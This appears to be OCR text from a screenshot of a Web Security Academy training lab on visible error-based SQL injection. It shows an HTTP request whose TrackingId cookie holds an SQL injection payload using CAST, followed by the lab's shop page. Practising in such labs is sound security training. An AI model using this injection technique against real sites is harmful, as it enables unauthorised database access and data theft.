 GET / HTTP/2
Host: 0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net
Cookie: TrackingId=p3dGSDL2IyqrWWfg' AND 1=CAST((SELECT 1) AS int)--; session=
mZwpssdJRJVgIYOLOhbdqQLsCbzT44l8
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets
Toys & Games